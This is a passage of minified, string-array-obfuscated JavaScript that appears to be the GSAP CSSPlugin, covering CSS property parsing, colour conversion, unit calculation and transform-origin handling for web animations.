e,i=this[_x25610[1606]],n=i[_x25610[15]];-1<--n;)(e=t[i[n]])&&_x25610[17]==typeof e&&(this[_x25610[1597]][i[n]]=e);},n[_x25610[1573]]=function(t){var e,i,n=this[_x25610[1598]];for(e in this[_x25610[1607]])if(e in t)for(delete this[_x25610[1607]][e],delete this[_x25610[1596]][e],i=n[_x25610[15]];-1<--i;)n[i]===e&&n[_x25610[34]](i,1);if(n=this[_x25610[1604]])for(i=n[_x25610[15]];-1<--i;)t[n[i][2]]&&n[_x25610[34]](i,1);return this[_x25610[1649]][_x25610[1573]][_x25610[23]](this,t);},_gsScope[_x25610[1427]](_x25610[1650],[_x25610[1651],_x25610[1431]],function(r,q){var f,C,k,g,F=function(){r[_x25610[23]](this,_x25610[382]),this[_x25610[1606]][_x25610[15]]=0,this[_x25610[1643]]=F[_x25610[21]][_x25610[1643]];},c=_gsScope[_x25610[1427]][_x25610[1540]],m={},t=F[_x25610[21]]=new r(_x25610[382]);(t[_x25610[25]]=F)[_x25610[1445]]=_x25610[1652],F[_x25610[1653]]=2,F[_x25610[1654]]=0,F[_x25610[1655]]=_x25610[1656],F[_x25610[1657]]=!0,t=_x25610[393],F[_x25610[1658]]={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:_x25610[22]};function o(t,e){return e[_x25610[5]]();}function a(t,e){return K[_x25610[1659]]?K[_x25610[1659]](e||_x25610[1660],t):K[_x25610[133]](t);}function l(t){return I[_x25610[118]](_x25610[53]==typeof t?t:(t[_x25610[609]]?t[_x25610[609]][_x25610[159]]:t[_x25610[341]][_x25610[159]])||_x25610[22])?parseFloat(RegExp[_x25610[130]])/100:1;}function v(t){_gsScope[_x25610[907]]&&console[_x25610[908]](t);}function S(t,e){var i,n,s=(e=e||tt)[_x25610[341]];if(void 0!==s[t])return t;for(t=t[_x25610[283]](0)[_x25610[5]]()+t[_x25610[1016]](1),i=[_x25610[619],_x25610[620],_x25610[621],_x25610[1661],_x25610[618]],n=5;-1<--n&&void 0===s[i[n]+t];);return 0<=n?(rt=_x25610[230]+(ot=3===n?_x25610[621]:i[n])[_x25610[52]]()+_x25610[230],ot+t):null;}function y(t,e){var i,n,s,r={};if(e=e||at(t,null))if(i=e[_x25610[15]])for(;-1<--i;)-1!==(s=e[i])[_x25610[9]](_x25610[1662])&&Lt!==s||(r[s[_x25610[41]](B,o)]=e[_x25610[605]](s));else for(i in e)-1!==i[_x25610[9]](_x25610[1663])&&Nt!==i||(r[i]=e[i]);else if(e=t[_x25610[609]]||t[_x25610[341]])for(i in e)_x25610[53]==typeof i&&void 0===r[i]&&(r[i[_x25610[41]](B,o)]=e[i]);return st||(r[_x25610[594]]=l(t)),n=Vt(t,e,!1),r[_x25610[1605]]=n[_x25610[1605]],r[_x25610[1664]]=n[_x25610[1664]],r[_x25610[1665]]=n[_x25610[1665]],r[_x25610[1666]]=n[_x25610[1666]],r[_x25610[956]]=n[_x25610[956]],r[_x25610[954]]=n[_x25610[954]],zt&&(r[_x25610[1667]]=n[_x25610[1667]],r[_x25610[1668]]=n[_x25610[1668]],r[_x25610[1669]]=n[_x25610[1669]],r[_x25610[1670]]=n[_x25610[1670]]),r[_x25610[259]]&&delete r[_x25610[259]],r;}function _(t,e,i,n,s){var r,o,a,l={},c=t[_x25610[341]];for(o in i)_x25610[342]!==o&&_x25610[15]!==o&&isNaN(o)&&(e[o]!==(r=i[o])||s&&s[o])&&-1===o[_x25610[9]](_x25610[1671])&&(_x25610[20]==typeof r||_x25610[53]==typeof r)&&(l[o]=_x25610[614]!==r||_x25610[338]!==o&&_x25610[146]!==o?_x25610[22]!==r&&_x25610[614]!==r&&_x25610[381]!==r||_x25610[53]!=typeof e[o]||_x25610[22]===e[o][_x25610[41]](h,_x25610[22])?r:0:ht(t,o),void 0!==c[o]&&(a=new wt(c,o,c[o],a)));if(n)for(o in n)_x25610[152]!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a};}function A(t,e){return _x25610[17]==typeof t&&(t=t(j,O)),_x25610[53]==typeof t&&_x25610[88]===t[_x25610[283]](1)?parseInt(t[_x25610[283]](0)+_x25610[630],10)*parseFloat(t[_x25610[1016]](2)):parseFloat(t)-parseFloat(e)||0;}function E(t,e){return _x25610[17]==typeof t&&(t=t(j,O)),null==t?e:_x25610[53]==typeof t&&_x25610[88]===t[_x25610[283]](1)?parseInt(t[_x25610[283]](0)+_x25610[630],10)*parseFloat(t[_x25610[1016]](2))+e:parseFloat(t)||0;}function P(t,e,i,n){var s,r,o,a,l;return _x25610[17]==typeof t&&(t=t(j,O)),(a=null==t?e:_x25610[20]==typeof t?t:(s=360,r=t[_x25610[57]](_x25610[855]),o=((l=_x25610[88]===t[_x25610[283]](1))?parseInt(t[_x25610[283]](0)+_x25610[630],10)*parseFloat(r[0][_x25610[1016]](2)):parseFloat(r[0]))*(-1===t[_x25610[9]](_x25610[1672])?1:Z)-(l?0:e),r[_x25610[15]]&&(n&&(n[i]=e+o),-1!==t[_x25610[9]](_x25610[1673])&&((o%=s)!==o%180&&(o=o<0?o+s:o-s)),-1!==t[_x25610[9]](_x25610[1674])&&o<0?o=(o+3599999999640)%s-(o/s|0)*s:-1!==t[_x25610[9]](_x25610[1675])&&0<o&&(o=(o-3599999999640)%s-(o/s|0)*s)),e+o))<0.000001&&-0.000001<a&&(a=0),a;}function p(t,e,i){return 255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<0.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+0.5|0;}function n(t,e){var i,n,s,r=t[_x25610[276]](mt)||[],o=0,a=_x25610[22];if(!r[_x25610[15]])return t;for(i=0;i<r[_x25610[15]];i++)n=r[i],o+=(s=t[_x25610[1016]](o,t[_x25610[9]](n,o)-o))[_x25610[15]]+n[_x25610[15]],3===(n=gt(n,e))[_x25610[15]]&&n[_x25610[8]](1),a+=s+(e?_x25610[1676]+n[0]+_x25610[126]+n[1]+_x25610[1677]+n[2]+_x25610[1677]+n[3]:_x25610[1678]+n[_x25610[125]](_x25610[126]))+_x25610[87];return a+t[_x25610[1016]](o);}var D,w,b,L,x,$,O,j,e,i,M=/(?:\-|\.|\b)(\d|\.|e\-)+/g,R=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,h=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,N=/(?:\d|\-|\+|=|#|\.)*/g,I=/opacity *= *([^)]*)/i,z=/opacity:([^;]*)/i,u=/alpha\(opacity *=.+?\)/i,H=/^(rgb|hsl)/,d=/([A-Z])/g,B=/-([a-z])/gi,W=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,U=/(?:Left|Right|Width)/i,X=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,Y=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,V=/,(?=[^\)]*(?:\(|$))/gi,Q=/[\s,\(]/i,G=Math[_x25610[654]]/180,Z=180/Math[_x25610[654]],J={},s={style:{}},K=_gsScope[_x25610[2]]||{createElement:function(){return s;}},tt=a(_x25610[134]),et=a(_x25610[1023]),it=F[_x25610[1443]]={_specialProps:m},nt=(_gsScope[_x25610[1680]]||{})[_x25610[1679]]||_x25610[22],st=(e=nt[_x25610[9]](_x25610[1681]),i=a(_x25610[522]),b=-1!==nt[_x25610[9]](_x25610[1682])&&-1===nt[_x25610[9]](_x25610[1683])&&(-1===e||3<parseFloat(nt[_x25610[1016]](e+8,2))),x=b&&parseFloat(nt[_x25610[1016]](nt[_x25610[9]](_x25610[1684])+8,2))<6,L=-1!==nt[_x25610[9]](_x25610[1685]),(/MSIE ([0-9]{1,}[\.0-9]{0,})/[_x25610[112]](nt)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/[_x25610[112]](nt))&&($=parseFloat(RegExp[_x25610[130]])),!!i&&(i[_x25610[341]][_x25610[342]]=_x25610[1686],/^0.55/[_x25610[118]](i[_x25610[341]][_x25610[594]]))),rt=_x25610[22],ot=_x25610[22],at=K[_x25610[145]]?K[_x25610[145]][_x25610[578]]:function(){},lt=F[_x25610[1687]]=function(t,e,i,n,s){var r;return st||_x25610[594]!==e?(!n&&t[_x25610[341]][e]?r=t[_x25610[341]][e]:(i=i||at(t))?r=i[e]||i[_x25610[605]](e)||i[_x25610[605]](e[_x25610[41]](d,_x25610[351])[_x25610[52]]()):t[_x25610[609]]&&(r=t[_x25610[609]][e]),null==s||r&&_x25610[381]!==r&&_x25610[614]!==r&&_x25610[1688]!==r?r:s):l(t);},ct=it[_x25610[1689]]=function(t,e,i,n,s){if(_x25610[393]===n||!n&&_x25610[1690]!==e)return i;if(_x25610[614]===n||!i)return 0;var r,o,a,l=U[_x25610[118]](e),c=t,h=tt[_x25610[341]],u=i<0,d=1===i;if(u&&(i=-i),d&&(i*=100),_x25610[1690]!==e||n)if(_x25610[963]===n&&-1!==e[_x25610[9]](_x25610[623]))r=i/100*(l?t[_x25610[1289]]:t[_x25610[1286]]);else{if(h[_x25610[342]]=_x25610[1691]+lt(t,_x25610[867])+_x25610[1692],_x25610[963]!==n&&c[_x25610[153]]&&_x25610[959]!==n[_x25610[283]](0)&&_x25610[1693]!==n)h[l?_x25610[876]:_x25610[875]]=i+n;else{if(c=t[_x25610[127]]||K[_x25610[340]],-1!==lt(c,_x25610[383])[_x25610[9]](_x25610[1694])&&(h[_x25610[867]]=_x25610[616]),o=c[_x25610[1695]],a=q[_x25610[1453]][_x25610[1529]],o&&l&&o[_x25610[916]]===a)return o[_x25610[379]]*i/100;h[l?_x25610[379]:_x25610[638]]=i+n;}c[_x25610[153]](tt),r=parseFloat(tt[l?_x25610[346]:_x25610[592]]),c[_x25610[135]](tt),l&&_x25610[963]===n&&!1!==F[_x25610[1696]]&&((o=c[_x25610[1695]]=c[_x25610[1695]]||{})[_x25610[916]]=a,o[_x25610[379]]=r/ i*100),0!==r||s||(r=ct(t,e,i,n,!0));}else o=at(t)[_x25610[1690]],t[_x25610[341]][_x25610[1690]]=i,r=parseFloat(at(t)[_x25610[1690]]),t[_x25610[341]][_x25610[1690]]=o;return d&&(r/=100),u?-r:r;},ht=it[_x25610[1697]]=function(t,e,i){if(_x25610[616]!==lt(t,_x25610[867],i))return 0;var n=_x25610[338]===e?_x25610[390]:_x25610[387],s=lt(t,_x25610[625]+n,i);return t[_x25610[866]+n]-(ct(t,e,parseFloat(s),s[_x25610[41]](N,_x25610[22]))||0);},ut={width:[_x25610[390],_x25610[388]],height:[_x25610[387],_x25610[389]]},dt=[_x25610[581],_x25610[583],_x25610[877],_x25610[1698]],pt=function(t,e){if(_x25610[1699]===t||_x25610[614]===t||_x25610[1688]===t)return t+_x25610[59];null!=t&&_x25610[22]!==t||(t=_x25610[1700]);var i,n=t[_x25610[57]](_x25610[59]),s=-1!==t[_x25610[9]](_x25610[338])?_x25610[1701]:-1!==t[_x25610[9]](_x25610[1198])?_x25610[1702]:n[0],r=-1!==t[_x25610[9]](_x25610[146])?_x25610[1701]:-1!==t[_x25610[9]](_x25610[1330])?_x25610[1702]:n[1];if(3<n[_x25610[15]]&&!e){for(n=t[_x25610[57]](_x25610[795])[_x25610[125]](_x25610[126])[_x25610[57]](_x25610[126]),t=[],i=0;i<n[_x25610[15]];i++)t[_x25610[8]](pt(n[i]));return t[_x25610[125]](_x25610[126]);}return null==r?r=_x25610[1703]===s?_x25610[584]:_x25610[258]:_x25610[1703]===r&&(r=_x25610[584]),(_x25610[1703]===s||isNaN(parseFloat(s))&&-1===(s+_x25610[22])[_x25610[9]](_x25610[88]))&&(s=_x25610[584]),t=s+_x25610[59]+r+(2<n[_x25610[15]]?_x25610[59]+n[2]:_x25610[22]),e&&(e[_x25610[1704]]=-1!==s[_x25610[9]](_x25610[963]),e[_x25610[1705]]=-1!==r[_x25610[9]](_x25610[963]),e[_x25610[1706]]=_x25610[88]===s[_x25610[283]](1),e[_x25610[1707]]=_x25610[88]===r[_x25610[283]](1),e[_x25610[1708]]=parseFloat(s[_x25610[41]](h,_x25610[22])),e[_x25610[1709]]=parseFloat(r[_x25610[41]](h,_x25610[22])),e[_x25610[959]]=t),e||t;},ft={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},gt=F[_x25610[1710]]=function(t,e){var i,n,s,r,o,a,l,c,h,u,d;if(t)if(_x25610[20]==typeof t)i=[t>>16,t>>8&255,255&t];else{if(_x25610[126]===t[_x25610[283]](t[_x25610[15]]-1)&&(t=t[_x25610[1016]](0,t[_x25610[15]]-1)),ft[t])i=ft[t];else if(_x25610[122]===t[_x25610[283]](0))4===t[_x25610[15]]&&(t=_x25610[122]+(n=t[_x25610[283]](1))+n+(s=t[_x25610[283]](2))+s+(r=t[_x25610[283]](3))+r),i=[(t=parseInt(t[_x25610[1016]](1),16))>>16,t>>8&255,255&t];else if(_x25610[1711]===t[_x25610[1016]](0,3))if(i=d=t[_x25610[276]](M),e){if(-1!==t[_x25610[9]](_x25610[88]))return t[_x25610[276]](R);}else o=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(s=l<=0.5?l*(a+1):l+a-l*a),3<i[_x25610[15]]&&(i[3]=Number(t[3])),i[0]=p(o+1/3,n,s),i[1]=p(o,n,s),i[2]=p(o-1/3,n,s);else i=t[_x25610[276]](M)||ft[_x25610[1712]];i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i[_x25610[15]]&&(i[3]=Number(i[3]));}else i=ft[_x25610[1713]];return e&&!d&&(n=i[0]/255,s=i[1]/255,r=i[2]/255,l=((c=Math[_x25610[54]](n,s,r))+(h=Math[_x25610[1714]](n,s,r)))/2,c===h?o=a=0:(u=c-h,a=0.5<l?u/(2-c-h):u/(c+h),o=c===n?(s-r)/u+(s<r?6:0):c===s?(r-n)/u+2:(n-s)/u+4,o*=60),i[0]=o+0.5|0,i[1]=100*a+0.5|0,i[2]=100*l+0.5|0),i;},mt=_x25610[1715];for(t in ft)mt+=_x25610[136]+t+_x25610[1716];mt=new RegExp(mt+_x25610[87],_x25610[1717]),F[_x25610[1718]]=function(t){var e,i=t[0]+_x25610[59]+t[1];mt[_x25610[118]](i)&&(e=-1!==i[_x25610[9]](_x25610[1719])||-1!==i[_x25610[9]](_x25610[1676]),t[0]=n(t[0],e),t[1]=n(t[1],e)),mt[_x25610[1720]]=0;},q[_x25610[1721]]||(q[_x25610[1721]]=F[_x25610[1718]]);function vt(t,e,r,o){if(null==t)return function(t){return t;};var a,l=e?(t[_x25610[276]](mt)||[_x25610[22]])[0]:_x25610[22],c=t[_x25610[57]](l)[_x25610[125]](_x25610[22])[_x25610[276]](T)||[],h=t[_x25610[1016]](0,t[_x25610[9]](c[0])),u=_x25610[87]===t[_x25610[283]](t[_x25610[15]]-1)?_x25610[87]:_x25610[22],d=-1!==t[_x25610[9]](_x25610[59])?_x25610[59]:_x25610[126],p=c[_x25610[15]],f=0<p?c[0][_x25610[41]](M,_x25610[22]):_x25610[22];return p?a=e?function(t){var e,i,n,s;if(_x25610[20]==typeof t)t+=f;else if(o&&V[_x25610[118]](t)){for(s=t[_x25610[41]](V,_x25610[136])[_x25610[57]](_x25610[136]),n=0;n<s[_x25610[15]];n++)s[n]=a(s[n]);return s[_x25610[125]](_x25610[126]);}if(e=(t[_x25610[276]](mt)||[l])[0],n=(i=t[_x25610[57]](e)[_x25610[125]](_x25610[22])[_x25610[276]](T)||[])[_x25610[15]],p>n--)for(;++n<p;)i[n]=r?i[(n-1)/2|0]:c[n];return h+i[_x25610[125]](d)+d+e+u+(-1!==t[_x25610[9]](_x25610[1722])?_x25610[1723]:_x25610[22]);}:function(t){var e,i,n;if(_x25610[20]==typeof t)t+=f;else if(o&&V[_x25610[118]](t)){for(i=t[_x25610[41]](V,_x25610[136])[_x25610[57]](_x25610[136]),n=0;n<i[_x25610[15]];n++)i[n]=a(i[n]);return i[_x25610[125]](_x25610[126]);}if(n=(e=t[_x25610[276]](T)||[])[_x25610[15]],p>n--)for(;++n<p;)e[n]=r?e[(n-1)/2|0]:c[n];return h+e[_x25610[125]](d)+u;}:function(t){return t;};}function yt(c){return c=c[_x25610[57]](_x25610[126]),function(t,e,i,n,s,r,o){var a,l=(e+_x25610[22])[_x25610[57]](_x25610[59]);for(o={},a=0;a<4;a++)o[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return n[_x25610[734]](t,o,s,r);};}function _t(t,e,i,n,s,r){var o=new bt(t,e,i,n-i,s,-1,r);return o[_x25610[967]]=i,o[_x25610[950]]=o[_x25610[1724]]=n,o;}var wt=(it[_x25610[1639]]=function(t){this[_x25610[1592]][_x25610[1643]](t);for(var e,i,n,s,r,o=this[_x25610[356]],a=o[_x25610[666]],l=o[_x25610[1725]];l;)e=a[l[_x25610[959]]],l[_x25610[943]]?e=Math[_x25610[969]](e):e<0.000001&&-0.000001<e&&(e=0),l[_x25610[415]][l[_x25610[953]]]=e,l=l[_x25610[1474]];if(o[_x25610[1602]]&&(o[_x25610[1602]][_x25610[1605]]=o[_x25610[1726]]?o[_x25610[1726]](a[_x25610[1605]],this[_x25610[415]]):a[_x25610[1605]]),1===t||0===t)for(l=o[_x25610[1725]],r=1===t?_x25610[950]:_x25610[967];l;){if((i=l[_x25610[415]])[_x25610[16]]){if(1===i[_x25610[16]]){for(s=i[_x25610[1724]]+i[_x25610[941]]+i[_x25610[1727]],n=1;n<i[_x25610[948]];n++)s+=i[_x25610[1728]+n]+i[_x25610[1729]+(n+1)];i[r]=s;}}else i[r]=i[_x25610[941]]+i[_x25610[1724]];l=l[_x25610[1474]];}},function(t,e,i,n,s){this[_x25610[415]]=t,this[_x25610[953]]=e,this[_x25610[959]]=i,this[_x25610[943]]=s,n&&((n[_x25610[1568]]=this)[_x25610[1474]]=n);}),bt=(it[_x25610[1638]]=function(t,e,i,n,s,r){var o,a,l,c,h,u=n,d={},p={},f=i[_x25610[1644]],g=J;for(i[_x25610[1644]]=null,J=e,n=h=i[_x25610[734]](t,e,n,s),J=g,r&&(i[_x25610[1644]]=f,u&&(u[_x25610[1568]]=null,u[_x25610[1568]]&&(u[_x25610[1568]][_x25610[1474]]=null)));n&&n!==u;){if(n[_x25610[16]]<=1&&(p[a=n[_x25610[953]]]=n[_x25610[941]]+n[_x25610[944]],d[a]=n[_x25610[941]],r||(c=new wt(n,_x25610[941],a,c,n[_x25610[943]]),n[_x25610[944]]=0),1===n[_x25610[16]]))for(o=n[_x25610[948]];0<--o;)l=_x25610[1728]+o,p[a=n[_x25610[953]]+_x25610[855]+l]=n[_x25610[356]][l],d[a]=n[l],r||(c=new wt(n,l,a,c,n[_x25610[1730]][l]));n=n[_x25610[1474]];}return{proxy:d,end:p,firstMPT:c,pt:h};},it[_x25610[1640]]=function(t,e,i,n,s,r,o,a,l,c,h){this[_x25610[415]]=t,this[_x25610[953]]=e,this[_x25610[941]]=i,this[_x25610[944]]=n,this[_x25610[946]]=o||e,t instanceof bt||g[_x25610[8]](this[_x25610[946]]),this[_x25610[943]]=a,this[_x25610[16]]=r||0,l&&(this[_x25610[1731]]=l,f=!0),this[_x25610[967]]=void 0===c?i:c,this[_x25610[950]]=void 0===h?i+n:h,s&&((this[_x25610[1474]]=s)[_x25610[1568]]=this);}),xt=F[_x25610[1732]]=function(t,e,i,n,s,r,o,a,l,c){i=i||r||_x25610[22],_x25610[17]==typeof n&&(n=n(j,O)),o=new bt(t,e,0,0,o,c?2:1,null,!1,a,i,n),n+=_x25610[22],s&&mt[_x25610[118]](n+i)&&(n=[i,n],F[_x25610[1718]](n),i=n[0],n=n[1]);var h,u,d,p,f,g,m,v,y,_,w,b,x,T=i[_x25610[57]](_x25610[795])[_x25610[125]](_x25610[126])[_x25610[57]](_x25610[59]),C=n[_x25610[57]](_x25610[795])[_x25610[125]](_x25610[126])[_x25610[57]](_x25610[59]),S=T[_x25610[15]],k=!1!==D;for(-1===n[_x25610[9]](_x25610[126])&&-1===i[_x25610[9]](_x25610[126])||(T=T[_x25610[125]](_x25610[59])[_x25610[41]](V,_x25610[795])[_x25610[57]](_x25610[59]),C=C[_x25610[125]](_x25610[59])[_x25610[41]](V,_x25610[795])[_x25610[57]](_x25610[59]),S=T[_x25610[15]]),S!==C[_x25610[15]]&&(S=(T=(r||_x25610[22])[_x25610[57]](_x25610[59]))[_x25610[15]]),o[_x25610[1592]]=l,o[_x25610[1643]]=c,h=mt[_x25610[1720]]=0;h<S;h++)if(p=T[h],f=C[h],(v=parseFloat(p))||0===v)o[_x25610[1733]](_x25610[22],v,A(f,v),f[_x25610[41]](R,_x25610[22]),k&&-1!==f[_x25610[9]](_x25610[393]),!0);else if(s&&mt[_x25610[118]](p))b=_x25610[87]+((b=f[_x25610[9]](_x25610[87])+1)?f[_x25610[1016]](b):_x25610[22]),x=-1!==f[_x25610[9]](_x25610[1711])&&st,_=f,p=gt(p,x),f=gt(f,x),(y=6<p[_x25610[15]]+f[_x25610[15]])&&!st&&0===f[3]?(o[_x25610[1729]+o[_x25610[948]]]+=o[_x25610[948]]?_x25610[1734]:_x25610[1712],o[_x25610[950]]=o[_x25610[950]][_x25610[57]](C[h])[_x25610[125]](_x25610[1712])):(st||(y=!1),x?o[_x25610[1733]](_[_x25610[1016]](0,_[_x25610[9]](_x25610[1711]))+(y?_x25610[1676]:_x25610[1719]),p[0],A(f[0],p[0]),_x25610[126],!1,!0)[_x25610[1733]](_x25610[22],p[1],A(f[1],p[1]),_x25610[1677],!1)[_x25610[1733]](_x25610[22],p[2],A(f[2],p[2]),y?_x25610[1677]:_x25610[963]+b,!1):o[_x25610[1733]](_[_x25610[1016]](0,_[_x25610[9]](_x25610[1735]))+(y?_x25610[1678]:_x25610[1736]),p[0],f[0]-p[0],_x25610[126],!0,!0)[_x25610[1733]](_x25610[22],p[1],f[1]-p[1],_x25610[126],!0)[_x25610[1733]](_x25610[22],p[2],f[2]-p[2],y?_x25610[126]:b,!0),y&&(p=p[_x25610[15]]<4?1:p[3],o[_x25610[1733]](_x25610[22],p,(f[_x25610[15]]<4?1:f[3])-p,b,!1))),mt[_x25610[1720]]=0;else if(g=p[_x25610[276]](M)){if(!(m=f[_x25610[276]](R))||m[_x25610[15]]!==g[_x25610[15]])return o;for(u=d=0;u<g[_x25610[15]];u++)w=g[u],_=p[_x25610[9]](w,d),o[_x25610[1733]](p[_x25610[1016]](d,_-d),Number(w),A(m[u],w),_x25610[22],k&&_x25610[393]===p[_x25610[1016]](_+w[_x25610[15]],2),0===u),d=_+w[_x25610[15]];o[_x25610[1729]+o[_x25610[948]]]+=p[_x25610[1016]](d);}else o[_x25610[1729]+o[_x25610[948]]]+=o[_x25610[948]]||o[_x25610[1729]+o[_x25610[948]]]?_x25610[59]+f:f;if(-1!==n[_x25610[9]](_x25610[88])&&o[_x25610[356]]){for(b=o[_x25610[1724]]+o[_x25610[356]][_x25610[941]],h=1;h<o[_x25610[948]];h++)b+=o[_x25610[1729]+h]+o[_x25610[356]][_x25610[1728]+h];o[_x25610[950]]=b+o[_x25610[1729]+h];}return o[_x25610[948]]||(o[_x25610[16]]=-1,o[_x25610[1724]]=o[_x25610[950]]),o[_x25610[1737]]||o;},Tt=9;for((t=bt[_x25610[21]])[_x25610[948]]=t[_x25610[1731]]=0;0<--Tt;)t[_x25610[1728]+Tt]=0,t[_x25610[1729]+Tt]=_x25610[22];t[_x25610[1724]]=_x25610[22],t[_x25610[1474]]=t[_x25610[1568]]=t[_x25610[1737]]=t[_x25610[356]]=t[_x25610[1592]]=t[_x25610[1643]]=t[_x25610[1730]]=null,t[_x25610[1733]]=function(t,e,i,n,s,r){var o=this,a=o[_x25610[948]];return o[_x25610[1729]+a]+=r&&(a||o[_x25610[1729]+a])?_x25610[59]+t:t||_x25610[22],i||0===a||o[_x25610[1592]]?(o[_x25610[948]]++,o[_x25610[16]]=o[_x25610[1643]]?2:1,o[_x25610[1729]+o[_x25610[948]]]=n||_x25610[22],0<a?(o[_x25610[356]][_x25610[1728]+a]=e+i,o[_x25610[1730]][_x25610[1728]+a]=s,o[_x25610[1728]+a]=e,o[_x25610[1592]]||(o[_x25610[1737]]=new bt(o,_x25610[1728]+a,e,i,o[_x25610[1737]]||o,0,o[_x25610[946]],s,o[_x25610[1731]]),o[_x25610[1737]][_x25610[1724]]=0)):(o[_x25610[356]]={s:e+i},o[_x25610[1730]]={},o[_x25610[941]]=e,o[_x25610[944]]=i,o[_x25610[943]]=s)):o[_x25610[1729]+a]+=e+(n||_x25610[22]),o;};function Ct(t,e){e=e||{},this[_x25610[953]]=e[_x25610[1738]]&&S(t)||t,(m[t]=m[this[_x25610[953]]]=this)[_x25610[1739]]=e[_x25610[1740]]||vt(e[_x25610[270]],e[_x25610[1741]],e[_x25610[1742]],e[_x25610[1743]]),e[_x25610[1744]]&&(this[_x25610[734]]=e[_x25610[1744]]),this[_x25610[1745]]=e[_x25610[1741]],this[_x25610[1743]]=e[_x25610[1743]],this[_x25610[1746]]=e[_x25610[1746]],this[_x25610[1747]]=e[_x25610[270]],this[_x25610[1731]]=e[_x25610[1748]]||0;}var St=it[_x25610[1641]]=function(t,e,i){_x25610[0]!=typeof e&&(e={parser:i});var n,s=t[_x25610[57]](_x25610[126]),r=e[_x25610[270]];for(i=i||[r],n=0;n<s[_x25610[15]];n++)e[_x25610[1738]]=0===n&&e[_x25610[1738]],e[_x25610[270]]=i[n]||r,new Ct(s[n],e);},kt=it[_x25610[1749]]=function(t){var l;m[t]||(l=t[_x25610[283]](0)[_x25610[5]]()+t[_x25610[1016]](1)+_x25610[1750],St(t,{parser:function(t,e,i,n,s,r,o){var a=c[_x25610[1753]][_x25610[1752]][_x25610[1751]][l];return a?(a[_x25610[1636]](),m[i][_x25610[734]](t,e,i,n,s,r,o)):(v(_x25610[1754]+l+_x25610[1755]),s);}}));};(t=Ct[_x25610[21]])[_x25610[1732]]=function(t,e,i,n,s,r){var o,a,l,c,h,u,d=this[_x25610[1746]];if(this[_x25610[1743]]&&(V[_x25610[118]](i)||V[_x25610[118]](e)?(a=e[_x25610[41]](V,_x25610[136])[_x25610[57]](_x25610[136]),l=i[_x25610[41]](V,_x25610[136])[_x25610[57]](_x25610[136])):d&&(a=[e],l=[i])),l){for(c=l[_x25610[15]]>a[_x25610[15]]?l[_x25610[15]]:a[_x25610[15]],o=0;o<c;o++)e=a[o]=a[o]||this[_x25610[1747]],i=l[o]=l[o]||this[_x25610[1747]],d&&((h=e[_x25610[9]](d))!==(u=i[_x25610[9]](d))&&(-1===u?a[o]=a[o][_x25610[57]](d)[_x25610[125]](_x25610[22]):-1===h&&(a[o]+=_x25610[59]+d)));e=a[_x25610[125]](_x25610[795]),i=l[_x25610[125]](_x25610[795]);}return xt(t,this[_x25610[953]],e,i,this[_x25610[1745]],this[_x25610[1747]],n,this[_x25610[1731]],s,r);},t[_x25610[734]]=function(t,e,i,n,s,r,o){return this[_x25610[1732]](t[_x25610[341]],this[_x25610[1739]](lt(t,this[_x25610[953]],k,!1,this[_x25610[1747]])),this[_x25610[1739]](e),s,r);},F[_x25610[1756]]=function(t,l,c){St(t,{parser:function(t,e,i,n,s,r,o){var a=new bt(t,i,0,0,s,2,i,!1,c);return a[_x25610[1592]]=r,a[_x25610[1643]]=l(t,e,n[_x25610[1648]],i),a;},priority:c});},F[_x25610[1757]]=!0;function At(t,e,i){var n,s=K[_x25610[1659]](_x25610[1758],t),r=/([a-z])([A-Z])/g;for(n in i)s[_x25610[1759]](null,n[_x25610[41]](r,_x25610[1760])[_x25610[52]](),i[n]);return e[_x25610[153]](s),s;}function Et(t,e,i,n,s,r){var o,a,l,c,h,u,d,p,f,g,m,v,y,_,w=t[_x25610[1646]],b=Yt(t,!0);w&&(y=w[_x25610[1761]],_=w[_x25610[1762]]),(!n||(o=n[_x25610[57]](_x25610[59]))[_x25610[15]]<2)&&(0===(d=t[_x25610[1763]]())[_x25610[956]]&&0===d[_x25610[954]]&&d[_x25610[379]]+d[_x25610[638]]===0&&(d={x:parseFloat(t[_x25610[1764]](_x25610[956])?t[_x25610[119]](_x25610[956]):t[_x25610[1764]](_x25610[1765])?t[_x25610[119]](_x25610[1765]):0)||0,y:parseFloat(t[_x25610[1764]](_x25610[954])?t[_x25610[119]](_x25610[954]):t[_x25610[1764]](_x25610[1766])?t[_x25610[119]](_x25610[1766]):0)||0,width:0,height:0}),o=[(-1!==(e=pt(e)[_x25610[57]](_x25610[59]))[0][_x25610[9]](_x25610[963])?parseFloat(e[0])/100*d[_x25610[379]]:parseFloat(e[0]))+d[_x25610[956]],(-1!==e[1][_x25610[9]](_x25610[963])?parseFloat(e[1])/100*d[_x25610[638]]:parseFloat(e[1]))+d[_x25610[954]]]),i[_x25610[1761]]=c=parseFloat(o[0]),i[_x25610[1762]]=h=parseFloat(o[1]),n&&b!==Xt&&(u=b[0],d=b[1],p=b[2],f=b[3],g=b[4],m=b[5],(v=u*f-d*p)&&(a=c*(f/v)+h*(-p/v)+(p*m-f*g)/v,l=c*(-d/v)+h*(u/v)-(u*m-d*g)/v,c=i[_x25610[1761]]=o[0]=a,h=i[_x25610[1762]]=o[1]=l)),w&&(r&&(i[_x25610[1767]]=w[_x25610[1767]],i[_x